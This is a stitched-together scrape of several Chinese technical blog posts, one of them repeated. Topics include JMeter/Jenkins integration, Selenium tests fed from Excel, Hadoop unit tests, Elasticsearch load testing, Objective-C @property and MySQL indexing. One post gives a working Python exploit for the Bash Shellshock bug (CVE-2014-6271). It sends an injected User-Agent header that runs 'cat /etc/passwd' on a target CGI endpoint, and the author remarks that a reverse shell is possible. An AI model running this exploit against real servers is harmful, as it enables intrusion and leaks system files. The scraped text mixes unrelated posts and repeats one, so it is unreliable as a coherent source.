jmxs文件夹存放jmeter脚本,ant会顺序执行其中的脚本,执行结果会放在results文件夹中,包含统计的html文件和jmeter的请求详细jtl文件。
最后和jenkins集成,搭建jenkins环境,安装Performance Plugin插件,新建一个job,选择目标机器(机器上要有ant),填好svn或者cvs、定时执行、构建命令等。在Add post-build action中可以添加一个Publish Performance test result report用来收集jmeter测试结果,选择就meter,然后在Report files中填写**/*.jtl即可。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
说明:我是通过Workbook方式来读取excel文件的,这次以登陆界面为例
备注:使用Workbook读取excel文件,前提是excel需要2003版本,其他版本暂时不支持
具体步骤:
第一步:新建一个excel文件,并且输入数据内容
第二步:在eclipse中新建一个
java class,编写获取excel文件的代码
CODE:
import java.io.File; import java.io.IOException; import java.util.ArrayList; import java.util.List; import jxl.Sheet; import jxl.Workbook; /* * 获取Excel文件的内容,使用Workbook方式来读取excel */ public class ExcelWorkBook { //利用list集合来存放数据,其类型为String private List<string> list=new ArrayList</string><string>(); //通过Workbook方式来读取excel Workbook book; String username; /* * 获取excel文件第一列的值,这里取得值为username */ public List</string><string> readUsername(String sourceString) throws IOException,Exception{ List</string><string> userList = new ArrayList</string><string>(); try { Workbook book =Workbook.getWorkbook(new File(sourceFile)); Sheet sheet=book.getSheet(0); //获取文件的行数 int rows=sheet.getRows(); //获取文件的列数 int cols=sheet.getColumns(); //获取第一行的数据,一般第一行为属性值,所以这里可以忽略 String col1=sheet.getCell(0,0).getContents().trim(); String col2=sheet.getCell(1,0).getContents().trim(); System.out.println(col1+","+col2); //把第一列的值放在userlist中 for(int z=1;z<rows ;z++){ String username=sheet.getCell(0,z).getContents(); userList.add(username); } } catch (Exception e) { e.printStackTrace(); } //把获取的值放回出去,方便调用 return userList; } /* * 获取excel文件第二列的值,这里取得值为password */ public List<String> readPassword(String sourceString) throws IOException,Exception{ List<string> passList = new ArrayList</string><string>(); try { Workbook book =Workbook.getWorkbook(new File(sourceFile)); Sheet sheet=book.getSheet(0); int rows=sheet.getRows(); for(int z=1;z<rows ;z++){ String password=sheet.getCell(1,z).getContents(); passList.add(password); } } catch (Exception e) { e.printStackTrace(); } return passList; } public List<String> getList(){ return list; } } |
第三步:新建一个TestNg Class,把excel数据填写到测试界面,具体代码如下:
CODE:
import java.io.File; import java.util.List; import java.util.concurrent.TimeUnit; import org.openqa.selenium.By; import org.openqa.selenium.WebDriver; import org.openqa.selenium.WebElement; import org.openqa.selenium.firefox.FirefoxDriver; import org.openqa.selenium.firefox.FirefoxProfile; import org.testng.annotations.BeforeClass; import org.testng.annotations.Test; import File.ExcelWorkBook; public class LoginCenter { private WebDriver driver; private String url; String sourceFile="你文件的路径和文件名称"; @BeforeClass public void testBefore(){ //设置firefox浏览器 FirefoxProfile file=new FirefoxProfile(new File("C:\\Users\\qinfei\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\t5ourl6s.selenium")); driver=new FirefoxDriver(file); url="你的测试地址"; } @Test public void login() throws Exception{ //初始化ExcelWorkBook Class ExcelWorkBook excelbook=new ExcelWorkBook(); //进入到你的测试界面 driver.get(url); driver.manage().timeouts().implicitlyWait(30,TimeUnit.SECONDS); try{ //把取出的username放在userlist集合里面 List<string> userList=excelbook.readUsername(sourceFile); //把取出的password放在passlist集合里面 List</string><string> passList=excelbook.readPassword(sourceFile); //把取出来的值,输入到界面的输入框中 int usersize=userList.size(); for(int i=0;i<usersize ;i++){ //通过css定位到username输入框 WebElement username=driver.findElement(By.cssSelector("input[name=\"j_username\"]")); //通过css定位到password输入框 WebElement password=driver.findElement(By.cssSelector("input[name=\"j_password\"]")); //通过xpath定位登录按钮 WebElement submit=driver.findElement(By.xpath("//button//span[contains(text(),'登录')]")); //清除username输入框的内容 username.clear(); //把list中数据一个一个的取出来 String name=userList.get(i); //然后填写到username输入框 username.sendKeys(name); for(int j=0;j<passList.size();j++){ password.clear(); String pass=passList.get(j); password.sendKeys(pass); } //点击登录按钮 submit.click(); driver.manage().timeouts().implicitlyWait(30,TimeUnit.SECONDS); //通过xpath定位登出按钮 WebElement logoutButton=driver.findElement(By.xpath("//button//span[contains(text(),'登出')]")); logoutButton.click(); driver.manage().timeouts().implicitlyWait(30,TimeUnit.SECONDS); } }catch(Exception e){ e.printStackTrace(); } } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
这几天Bash被爆存在远程命令执行漏洞(CVE-2014-6271),昨天参加完isc,晚上回家
测试了一下,写了个python版本的测试小基本,贴上代码:
#coding:utf-8 import urllib,httplib import sys,re,urlparse #author:nx4dm1n #website:www.nxadmin.com def bash_exp(url): urlsp=urlparse.urlparse(url) hostname=urlsp.netloc urlpath=urlsp.path conn=httplib.HTTPConnection(hostname) headers={"User-Agent":"() { :;}; echo `/bin/cat /etc/passwd`"} conn.request("GET",urlpath,headers=headers) res=conn.getresponse() res=res.getheaders() for passwdstr in res: print passwdstr[0]+':'+passwdstr[1] if __name__=='__main__': #带http if len(sys.argv)<2: print "Usage: "+sys.argv[0]+"www.nxadmin.com/cgi-bin/index.cgi" sys.exit() else: bash_exp(sys.argv[1]) |
脚本执行效果如图所示:
bash命令执行
也可以用burp进行测试。
利用该漏洞其实可以做很多事情,写的python小脚本只是执行了cat /etc/passwd。可以执行反向链接的命令等,直接获取一个
shell还是有可能的。不过漏洞存在的条件也比较苛刻,测试找了一些,发现了很少几个存在漏洞。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
hadoop自带一个wordcount的示例代码,用于计算单词个数。我将其单独移出来,
测试成功。源码如下:
package org.apache.hadoop.examples; import java.io.IOException; import java.util.StringTokenizer; import org.apache.hadoop.conf.Configuration; import org.apache.hadoop.fs.Path; import org.apache.hadoop.io.IntWritable; import org.apache.hadoop.io.Text; import org.apache.hadoop.mapreduce.Job; import org.apache.hadoop.mapreduce.Mapper; import org.apache.hadoop.mapreduce.Reducer; import org.apache.hadoop.mapreduce.lib.input.FileInputFormat; import org.apache.hadoop.mapreduce.lib.output.FileOutputFormat; import org.apache.hadoop.util.GenericOptionsParser; public class WordCount { public static class TokenizerMapper extends Mapper{ private final static IntWritable one = new IntWritable(1); private Text word = new Text(); public void map(Object key, Text value, Context context ) throws IOException, InterruptedException { StringTokenizer itr = new StringTokenizer(value.toString()); while (itr.hasMoreTokens()) { word = new Text(itr.nextToken()); //to unitest,should be new Text word.set(itr.nextToken()) context.write(word, new IntWritable(1)); } } } public static class IntSumReducer extends Reducer { private IntWritable result = new IntWritable(); public void reduce(Text key, Iterable values, Context context ) throws IOException, InterruptedException { int sum = 0; for (IntWritable val : values) { sum += val.get(); } result.set(sum); context.write(key, result); } } public static void main(String[] args) throws Exception { Configuration conf = new Configuration(); String[] otherArgs = new GenericOptionsParser(conf, args).getRemainingArgs(); if (otherArgs.length != 2) { System.err.println("Usage: wordcount "); System.exit(2); } Job job = new Job(conf, "word count"); job.setJarByClass(WordCount.class); job.setMapperClass(TokenizerMapper.class); job.setCombinerClass(IntSumReducer.class); job.setReducerClass(IntSumReducer.class); job.setOutputKeyClass(Text.class); job.setOutputValueClass(IntWritable.class); FileInputFormat.addInputPath(job, new Path(otherArgs[0])); FileOutputFormat.setOutputPath(job, new Path(otherArgs[1])); System.exit(job.waitForCompletion(true) ? 0 : 1); } } |
现在我想对其进行单元测试。一种方式,是job执行完了后,读取输出目录中的文件,确认计数是否正确。但这样的情况如果失败,也不知道是哪里失败。我们需要对map和reduce单独进行测试。
tomwhite的书《hadoop权威指南》有提到如何用Mockito进行单元测试,我们依照原书对温度的单元测试来对wordcount进行单元测试。(原书第二版的示例已经过时,可以参考英文版第三版或我的程序)。
package org.apache.hadoop.examples; /* author zhouhh * date:2012.8.7 */ import static org.mockito.Mockito.*; import java.io.IOException; import java.util.ArrayList; import java.util.List; import org.apache.hadoop.io.*; import org.junit.*; public class WordCountTest { @Test public void testWordCountMap() throws IOException, InterruptedException { WordCount w = new WordCount(); WordCount.TokenizerMapper mapper = new WordCount.TokenizerMapper(); Text value = new Text("a b c b a a"); @SuppressWarnings("unchecked") WordCount.TokenizerMapper.Context context = mock(WordCount.TokenizerMapper.Context.class); mapper.map(null, value, context); verify(context,times(3)).write(new Text("a"), new IntWritable(1)); verify(context).write(new Text("c"), new IntWritable(1)); //verify(context).write(new Text("cc"), new IntWritable(1)); } @Test public void testWordCountReduce() throws IOException, InterruptedException { WordCount.IntSumReducer reducer = new WordCount.IntSumReducer(); WordCount.IntSumReducer.Context context = mock(WordCount.IntSumReducer.Context.class); Text key = new Text("a"); List values = new ArrayList(); values.add(new IntWritable(1)); values.add(new IntWritable(1)); reducer.reduce(key, values, context); verify(context).write(new Text("a"), new IntWritable(2)); } public static void main(String[] args) { // try { // WordCountTest t = new WordCountTest(); // // //t.testWordCountMap(); // t.testWordCountReduce(); // } catch (IOException e) { // // TODO Auto-generated catch block // e.printStackTrace(); // } catch (InterruptedException e) { // // TODO Auto-generated catch block // e.printStackTrace(); // } } } |
verify(context)只检查一次的写,如果多次写,需用verify(contex,times(n))检查,否则会失败。
执行时在测试文件上点run as JUnit Test,会得到测试结果是否通过。
本示例程序在hadoop1.0.3环境中测试通过。Mockito也在hadoop的lib中自带,打包在mockito-all-1.8.5.jar
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
说实在的我是不想现在说太多,这样我觉得我这个书写的意义就不大了。索性不出版了...
我上周帮助公司也做了一下app的
性能测试,整个过程历时一天半,当然仅仅是针对测试,燃烧了我大半小宇宙。
首先现在移动应用的性能测试一般分成三种测试的方向,或许说是找基线的方向: 1. 先对于竞品进行测试,从而进行对比
2. 经过测试,团队讨论得出一个大家认可的数据,从而变成基线
3. 在系统,应用等限制中找到一个基线,打比方说比如某些应用的画面需要60fps的帧率进行平滑的渲染等
而无论是哪种得到数据并非非常容易,性能测试往往与应用逻辑,架构,业务牢牢的绑定。
Android和ios的内存泄漏也许是很多人关心的一个方面。在此之前当然我们应该先进行静态的代码扫描,find bugs,lint,code Analysis等。内存泄漏其实并非一定有什么基线,在我看来每个不同类型的应用其基线可能都是不同的,然后内存泄漏现在常用的方法如下:
1. 对应用进行”Cause GC”操作,查看object data的走势,如该数值持续上涨说明有内存泄漏的可能。
2. Android获取hprof文件。其一,在进行压测之后获取hprof使用MAT进行分析。其二,可以在某些重要业务场景前后分别去Dump HPROF,从而对比前后某些对象是否有重复引用等
3. ios的话要请教中国ios之父了...我目前还是只是用instruments自带的一些工具在业务场景中进行查看。
4. dumpsys也不失为一个比较简单的方法,但是就是比较难定位问题在哪里
当然我之前也一直推崇的systemtrace以及gnxinfo也是很不错的性能测试工具。其运用在自己要测试的场景中就能够得出很精准的数据,包括应用的启动,包括绘制函数方法的耗时等,报告如下:
其他也有电量,流量等,这类其实现在现成的测试app也有。我们自己要去写个也不是什么难事,比如写一个很傻的activity,然后启动几个监控的service就可以了。通过系统api都是能够获取到我们想要的数据的,当然
百度等公司还是会用万用表来进行电量测试,我表示我肯定做不到。部门代码如下:
当然我上周在做的时候,顺便让我们测试的同学把关键业务做了下,然后生成的code coverage报告也让开发协助测试增加了很多有用的
测试用例。这也是我觉得真心不错的一个发展方向。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
httptest4net是可以自定义HTTP压力
测试的工具,用户可以根据自己的情况编写
测试用例加载到httptest4net中并运行测试。由于最近需要对elasticsearch搜索集群进行一个不同情况的测试,所以针对这个测试写了个简单的测试用例。
代码
1 [Test("ES base")] 2 public class ES_SearchUrlTester : IUrlTester 3 { 4 5 public ES_SearchUrlTester() 6 { 7 8 9 } 10 public string Url 11 { 12 get; 13 set; 14 } 15 16 17 static string[] urls = new string[] { 18 "http://192.168.20.156:9200/gindex/gindex/_search", 19 "http://192.168.20.158:9200/gindex/gindex/_search", 20 "http://192.168.20.160:9200/gindex/gindex/_search" }; 21 22 private static long mIndex = 0; 23 24 private static List<string> mWords; 25 26 protected static IList<string> Words() 27 { 28 29 if (mWords == null) 30 { 31 lock (typeof(ES_SearchUrlTester)) 32 { 33 if (mWords == null) 34 { 35 mWords = new List<string>(); 36 using (System.IO.StreamReader reader = new StreamReader(@"D:\main.dic")) 37 { 38 string line; 39 40 while ((line = reader.ReadLine()) != null) 41 { 42 mWords.Add(line); 43 } 44 } 45 } 46 } 47 } 48 return mWords; 49 } 50 /* 51 {"query" : 52 { 53 "bool" : { 54 "should" : [ { 55 "field" : { 56 "title" : "#key" 57 } 58 }, { 59 "field" : { 60 "kw" : "#key" 61 } 62 } ] 63 } 64 }, 65 from:0, 66 size:10 67 } 68 */ 69 private static string GetSearchUrlWord() 70 { 71 IList<string> words= Words(); 72 System.Threading.Interlocked.Increment(ref mIndex); 73 return Resource1.QueryString.Replace("#key", words[(int)(mIndex % words.Count)]); 74 } 75 76 public System.Net.HttpWebRequest CreateRequest() 77 { 78 var httpWebRequest = (HttpWebRequest)WebRequest.Create(urls[mIndex%urls.Length]); 79 httpWebRequest.ContentType = "application/json"; 80 httpWebRequest.KeepAlive = false; 81 httpWebRequest.Method = "POST"; 82 string json = GetSearchUrlWord(); 83 using (var streamWriter = new StreamWriter(httpWebRequest.GetRequestStream())) 84 { 85 86 streamWriter.Write(json); 87 streamWriter.Flush(); 88 } 89 return httpWebRequest; 90 91 } 92 93 public TestType Type 94 { 95 get 96 { 97 return TestType.POST; 98 } 99 } 100 } |
用例很简单根据节点和关键字构建不同请求的URL和JSON数据包即可完成。把上面代码编译在DLL后放到httptest4net的运行目录下即可以加载这用例并进行测试。
测试情况
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
之前很多网友对我翻译的教程中的Property的使用感到有些迷惑不解,搞不清楚什么时候要release,什么时候要self.xxx = nil;同时对于Objective-c的内存管理以及cocos2d的内存管理规则不够清楚。本文主要讲解objc里面@property,它是什么,它有什么用,atomic,nonatomic,readonly,readwrite,assign,retain,copy,getter,setter这些关键字有什么用,什么时候使用它们。至于Objc的内存管理和cocos2d的内存管理部分,接下来,我会翻译Ray的3篇教程,那里面再和大家详细讨论。今天我们的主要任务是搞定@property。
学过c/c++的朋友都知道,我们定义struct/class的时候,如果把访问限定符(public,protected,private)设置为public的话,那么我们是可以直接用.号来访问它内部的数据成员的。比如
class Test
{
public:
int i;
float f;
};
我在main函数里面是可以通过下面的方式来使用这个类的:(注意,如果在main函数里面使用此类,除了要包含头文件以外,最重要的是记得把main.m改成main.mm,否则会报一些奇怪的错误。所以,任何时候我们使用c++,如果报奇怪的错误,那就要提醒自己是不是把相应的源文件改成.mm后缀了。其它引用此类的文件有时候也要改成.mm文件)
//in main.mm
Test test;
test.i =1;
test.f =2.4f;
NSLog(@"Test.i = %d, Test.f = %f",test.i, test.f);
但是,在objc里面,我们能不能这样做呢?请看下面的代码:(新建一个objc类,命名为BaseClass)
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
接下来,我们在main.mm里面:
BaseClass *base= [[BaseClass alloc] init];
base.name =@"set base name";
NSLog(@"base class's name = %@", base.name);
不用等你编译,xcode4马上提示错误,请看截图:
请大家注意看出错提示“Property 'nam' not found on object of type BaseClass*",意思是,BaseClass这类没有一个名为name的属性。即使我们在头文件中声明了@public,我们仍然无法在使用BaseClass的时候用.号来直接访问其数据成员。而@public,@protected和@private只会影响继承它的类的访问权限,如果你使用@private声明数据成员,那么在子类中是无法直接使用父类的私有成员的,这和c++,java是一样的。
既然有错误,那么我们就来想法解决啦,编译器说没有@property,那好,我们就定义property,请看代码:
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
@property(nonatomic,copy) NSString *name;
//in BaseClass.m
@synthesize name = _name;
现在,编译并运行,ok,很好。那你可能会问了@prperty是不是就是让”."号合法了呀?只要定义了@property就可以使用.号来访问类的数据成员了?先让我们来看下面的例子:
@interface BaseClass : NSObject{ @public NSString *_name; } //@property(nonatomic,copy) NSString *name; -(NSString*) name; -(void) setName:(NSString*)newName; 我把@property的定义注释掉了,另外定义了两个函数,name和setName,下面请看实现文件: //@synthesize name = _name; -(NSString*) name{ return _name; } -(void) setName:(NSString *)name{ if (_name != name) { [_name release]; _name = [name copy]; } } |
现在,你再编译运行,一样工作的很好。why?因为我刚刚做的工作和先前声明@property所做的工作完全一样。@prperty只不过是给编译器看的一种指令,它可以编译之后为你生成相应的getter和setter方法。而且,注意看到面property(nonatomic,copy)括号里面这copy参数了吗?它所做的事就是
_name = [name copy];
如果你指定retain,或者assign,那么相应的代码分别是:
//property(retain)NSString* name;
_name = [name retain];
//property(assign)NSString* name;
_name = name;
其它讲到这里,大家也可以看出来,@property并不只是可以生成getter和setter方法,它还可以做内存管理。不过这里我暂不讨论。现在,@property大概做了件什么事,想必大家已经知道了。但是,我们程序员都有一个坎,就是自己没有完全吃透的东西,心里用起来不踏实,特别是我自己。所以,接下来,我们要详细深挖@property的每一个细节。
首先,我们看atomic 与nonatomic的区别与用法,讲之前,我们先看下面这段代码:
@property(nonatomic, retain) UITextField *userName; //1
@property(nonatomic, retain,readwrite) UITextField *userName; //2
@property(atomic, retain) UITextField *userName; //3
@property(retain) UITextField *userName; //4
@property(atomic,assign) int i; // 5
@property(atomic) int i; //6
@property int i; //7
请读者先停下来想一想,它们有什么区别呢?
上面的代码1和2是等价的,3和4是等价的,5,6,7是等价的。也就是说atomic是默认行为,assign是默认行为,readwrite是默认行为。但是,如果你写上@property(nontomic)NSString *name;那么将会报一个警告,如下图:
因为是非gc的对象,所以默认的assign修饰符是不行的。那么什么时候用assign、什么时候用retain和copy呢?推荐做法是NSString用copy,delegate用assign(且一定要用assign,不要问为什么,只管去用就是了,以后你会明白的),非objc数据类型,比如int,float等基本数据类型用assign(默认就是assign),而其它objc类型,比如NSArray,NSDate用retain。
在继续之前,我还想补充几个问题,就是如果我们自己定义某些变量的setter方法,但是想让编译器为我们生成getter方法,这样子可以吗?答案是当然可以。如果你自己在.m文件里面实现了setter/getter方法的话,那以翻译器就不会为你再生成相应的getter/setter了。请看下面代码:
//代码一: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里使用的是readonly,所有会声明geter方法 -(void) setName:(NSString*)newName; //代码二: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里虽然声明了readonly,但是不会生成getter方法,因为你下面自己定义了getter方法。 -(NSString*) name; //getter方法是不是只能是name呢?不一定,你打开Foundation.framework,找到UIView.h,看看里面的property就明白了) -(void) setName:(NSString*)newName; //代码三: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readwrite) NSString *name; //这里编译器会我们生成了getter和setter //代码四: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy) NSString *name; //因为readwrite是默认行为,所以同代码三 上面四段代码是等价的,接下来,请看下面四段代码: //代码一: @synthesize name = _name; //这句话,编译器发现你没有定义任何getter和setter,所以会同时会你生成getter和setter //代码二: @synthesize name = _name; //因为你定义了name,也就是getter方法,所以编译器只会为生成setter方法,也就是setName方法。 -(NSString*) name{ NSLog(@"name"); return _name; } //代码三: @synthesize name = _name; //这里因为你定义了setter方法,所以编译器只会为你生成getter方法 -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } //代码四: @synthesize name = _name; //这里你自己定义了getter和setter,这句话没用了,你可以注释掉。 -(NSString*) name{ NSLog(@"name"); return _name; } -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } |
上面这四段代码也是等价的。看到这里,大家对Property的作用相信会有更加进一步的理解了吧。但是,你必须小心,你如果使用了Property,而且你自己又重写了setter/getter的话,你需要清楚的明白,你究竟干了些什么事。别写出下面的代码,虽然是合法的,但是会误导别人:
//BaseClass.h @interface BaseClass : NSObject{ @public NSArray *_names; } @property(nonatomic,assgin,readonly) NSArray *names; //注意这里是assign -(void) setNames:(NSArray*)names; //BaseClass.m @implementation BaseClass @synthesize names = _names; -(NSArray*) names{ NSLog(@"names"); return _names; } -(void) setNames:(NSArray*)names{ NSLog(@"setNames"); if (_name != name) { [_name release]; _name = [name retain]; //你retain,但是你不覆盖这个方法,那么编译器会生成setNames方法,里面肯定是用的assign } } |
当别人使用@property来做内存管理的时候就会有问题了。总结一下,如果你自己实现了getter和setter的话,atomic/nonatomic/retain/assign/copy这些只是给编译的建议,编译会首先会到你的代码里面去找,如果你定义了相应的getter和setter的话,那么好,用你的。如果没有,编译器就会根据atomic/nonatomic/retain/assign/copy这其中你指定的某几个规则去生成相应的getter和setter。
好了,说了这么多,回到我们的正题吧。atomic和nonatomic的作用与区别:
如果你用@synthesize去让编译器生成代码,那么atomic和nonatomic生成的代码是不一样的。如果使用atomic,如其名,它会保证每次getter和setter的操作都会正确的执行完毕,而不用担心其它线程在你get的时候set,可以说保证了某种程度上的线程安全。但是,我上网查了资料,仅仅靠atomic来保证线程安全是很天真的。要写出线程安全的代码,还需要有同步和互斥机制。
而nonatomic就没有类似的“线程安全”(我这里加引号是指某种程度的线程安全)保证了。因此,很明显,nonatomic比atomic速度要快。这也是为什么,我们基本上所有用property的地方,都用的是nonatomic了。
还有一点,可能有读者经常看到,在我的教程的dealloc函数里面有这样的代码:self.xxx = nil;看到这里,现在你们明白这样写有什么用了吧?它等价于[xxx release]; xxx = [nil retain];(---如果你的property(nonatomic,retian)xxx,那么就会这样,如果不是,就对号入座吧)。
因为nil可以给它发送任何消息,而不会出错。为什么release掉了还要赋值为nil呢?大家用c的时候,都有这样的编码习惯吧。
int* arr = new int[10]; 然后不用的时候,delete arr; arr = NULL; 在objc里面可以用一句话self.arr = nil;搞定。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
MySQl服务器CPU占用很高
1. 问题描述
一个简单的接口,根据传入的号段查询号码归属地,运行
性能测试脚本,20个并发mysql的CPU就很高,监控发现只有一个select语句,且表建立了索引
2. 问题原因
查询语句索引没有命中导致
开始时的select
SELECT `province_name`, `city_name` FROM `phoneno_section` WHERE SUBSTRING(?, phoneno_section_len) = phoneno_section LIMIT ? 咨询说where中使用SUBSTRING函数不行,修改函数为LEFT,语句为 SELECT `province_name`, `city_name` FROM `conf_phoneno_section` WHERE LEFT(?, phoneno_section_len) = phoneno_section LIMIT ? |
测试发现CPU占用还是很高,LEFT函数中的参数是变量不是常量,再次修改select语句,指定LEFT函数中的phoneno_section_len为固定值,CPU占用正常
3. MYSQL索引介绍
ü 先举个例子
表a, 字段: id(自增id),user(用户名),pass(密码),type(类型 0,1),
索引: user + pass 建立联合索引 ,user唯一索引,pass普通索引 ,type 普通索引
ü 索引命中说明
(1)SELECT * FROM a WHERE user = 't' AND PASS = 'p'会命中user+pass的联合索引
(2)
SQL: SELECT * FROM a WHERE user = 't' OR user= 'f' 不能命中任何索引
(3)SQL: SELECT * FROM a WHERE user = 't'会命中user唯一索引
(4)SQL: SELECT * FROM a WHERE pass = 'p' 不能命中任何索引
(5)SELECT * FROM a WHERE user = 't' OR user= 'f' 相对于SELECT user,pass FROM a WHERE user = 't' OR user= 'f' 会慢
(6)SELECT * FROM a WHERE length(user) = 3 不能命中
(7)user唯一索引 、type索引可以删除
索引就是排序,目前的计算机技术和数学理论还不支持一次同时按照两个关键字进行排序,即使是联合索引,也是先按照最左边的关键字先排,然后在左边的关键字排序基础上再对其他的关键字排序,是一个多次排序的结果。 所以,单表查询,一次最多只能命中一个索引,并且索引必须遵守最左前缀。于是基于索引的结构和最左前缀,像 OR ,like '%%'都是不能命中索引的,而like 'aa%'则是可以命中的。
无论是innodb还是myisam,索引只记录被排序的行的主键或者地址,其他的字段还是需要二次查询,因此,如果查询的字段刚好只是包含在索引中,那么索引覆盖将是高效的。
如果所有的数据都一样,或者基本一样,那么就没有排序的必要了。像例子中的type只有1或者0,选择性是0.5,极低的样纸,所以可以忽视,即使建立了,也是浪费空间,mysql在查询的时候也会选择丢弃。
类似最左前缀,查询索引的时候,如果列被应用了函数,那么在查询的时候,是不会用到索引的。道理很简单,函数运算已经改变了列的内容,而原始的索引是对列内容全量排序的。
综上所述,索引的几个知识点:最左前缀,索引覆盖,索引选择性,列隔离在建立和使用索引的时候需要格外注意。
4. MySQl索引无效场景补充
ü WHERE子句的查询条件里有不等于号(WHERE column!=...),MYSQL将无法使用索引
ü WHERE子句的查询条件里使用了函数(如:WHERE DAY(column)=...),MYSQL将无法使用索引,实验中LEFT函数是可以的,但是条件不能是变量,使用LEFT函数且条件是变量,也无法使用索引,LEFT函数之外是否有其它函数有待验证
ü 在JOIN操作中(需要从多个数据表提取数据时),MYSQL只有在主键和外键的数据类型相同时才能使用索引,否则即使建立了索引也不会使用
ü 如果WHERE子句的查询条件里使用了比较操作符LIKE和REGEXP,MYSQL只有在搜索模板的第一个字符不是通配符的情况下才能使用索引。比如说,如果查询条件是LIKE 'abc%',MYSQL将使用索引;如果条件是LIKE '%abc',MYSQL将不使用索引。
ü 在ORDER BY操作中,MYSQL只有在排序条件不是一个查询条件表达式的情况下才使用索引。尽管如此,在涉及多个数据表的查询里,即使有索引可用,那些索引在加快ORDER BY操作方面也没什么作用。
ü 如果某个数据列里包含着许多重复的值,就算为它建立了索引也不会有很好的效果。比如说,如果某个数据列里包含了净是些诸如“0/1”或“Y/N”等值,就没有必要为它创建一个索引。
只要建立了索引,除了上面提到的索引不会使用的情况下之外,其他情况只要是使用在WHERE条件里,ORDER BY 字段,联表字段,索引一般都是有效的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
之前很多网友对我翻译的教程中的Property的使用感到有些迷惑不解,搞不清楚什么时候要release,什么时候要self.xxx = nil;同时对于Objective-c的内存管理以及cocos2d的内存管理规则不够清楚。本文主要讲解objc里面@property,它是什么,它有什么用,atomic,nonatomic,readonly,readwrite,assign,retain,copy,getter,setter这些关键字有什么用,什么时候使用它们。至于Objc的内存管理和cocos2d的内存管理部分,接下来,我会翻译Ray的3篇教程,那里面再和大家详细讨论。今天我们的主要任务是搞定@property。
学过c/c++的朋友都知道,我们定义struct/class的时候,如果把访问限定符(public,protected,private)设置为public的话,那么我们是可以直接用.号来访问它内部的数据成员的。比如
class Test
{
public:
int i;
float f;
};
我在main函数里面是可以通过下面的方式来使用这个类的:(注意,如果在main函数里面使用此类,除了要包含头文件以外,最重要的是记得把main.m改成main.mm,否则会报一些奇怪的错误。所以,任何时候我们使用c++,如果报奇怪的错误,那就要提醒自己是不是把相应的源文件改成.mm后缀了。其它引用此类的文件有时候也要改成.mm文件)
//in main.mm
Test test;
test.i =1;
test.f =2.4f;
NSLog(@"Test.i = %d, Test.f = %f",test.i, test.f);
但是,在objc里面,我们能不能这样做呢?请看下面的代码:(新建一个objc类,命名为BaseClass)
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
接下来,我们在main.mm里面:
BaseClass *base= [[BaseClass alloc] init];
base.name =@"set base name";
NSLog(@"base class's name = %@", base.name);
不用等你编译,xcode4马上提示错误,请看截图:
请大家注意看出错提示“Property 'nam' not found on object of type BaseClass*",意思是,BaseClass这类没有一个名为name的属性。即使我们在头文件中声明了@public,我们仍然无法在使用BaseClass的时候用.号来直接访问其数据成员。而@public,@protected和@private只会影响继承它的类的访问权限,如果你使用@private声明数据成员,那么在子类中是无法直接使用父类的私有成员的,这和c++,java是一样的。
既然有错误,那么我们就来想法解决啦,编译器说没有@property,那好,我们就定义property,请看代码:
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
@property(nonatomic,copy) NSString *name;
//in BaseClass.m
@synthesize name = _name;
现在,编译并运行,ok,很好。那你可能会问了@prperty是不是就是让”."号合法了呀?只要定义了@property就可以使用.号来访问类的数据成员了?先让我们来看下面的例子:
@interface BaseClass : NSObject{ @public NSString *_name; } //@property(nonatomic,copy) NSString *name; -(NSString*) name; -(void) setName:(NSString*)newName; 我把@property的定义注释掉了,另外定义了两个函数,name和setName,下面请看实现文件: //@synthesize name = _name; -(NSString*) name{ return _name; } -(void) setName:(NSString *)name{ if (_name != name) { [_name release]; _name = [name copy]; } } |
现在,你再编译运行,一样工作的很好。why?因为我刚刚做的工作和先前声明@property所做的工作完全一样。@prperty只不过是给编译器看的一种指令,它可以编译之后为你生成相应的getter和setter方法。而且,注意看到面property(nonatomic,copy)括号里面这copy参数了吗?它所做的事就是
_name = [name copy];
如果你指定retain,或者assign,那么相应的代码分别是:
//property(retain)NSString* name;
_name = [name retain];
//property(assign)NSString* name;
_name = name;
其它讲到这里,大家也可以看出来,@property并不只是可以生成getter和setter方法,它还可以做内存管理。不过这里我暂不讨论。现在,@property大概做了件什么事,想必大家已经知道了。但是,我们程序员都有一个坎,就是自己没有完全吃透的东西,心里用起来不踏实,特别是我自己。所以,接下来,我们要详细深挖@property的每一个细节。
首先,我们看atomic 与nonatomic的区别与用法,讲之前,我们先看下面这段代码:
@property(nonatomic, retain) UITextField *userName; //1
@property(nonatomic, retain,readwrite) UITextField *userName; //2
@property(atomic, retain) UITextField *userName; //3
@property(retain) UITextField *userName; //4
@property(atomic,assign) int i; // 5
@property(atomic) int i; //6
@property int i; //7
请读者先停下来想一想,它们有什么区别呢?
上面的代码1和2是等价的,3和4是等价的,5,6,7是等价的。也就是说atomic是默认行为,assign是默认行为,readwrite是默认行为。但是,如果你写上@property(nontomic)NSString *name;那么将会报一个警告,如下图:
因为是非gc的对象,所以默认的assign修饰符是不行的。那么什么时候用assign、什么时候用retain和copy呢?推荐做法是NSString用copy,delegate用assign(且一定要用assign,不要问为什么,只管去用就是了,以后你会明白的),非objc数据类型,比如int,float等基本数据类型用assign(默认就是assign),而其它objc类型,比如NSArray,NSDate用retain。
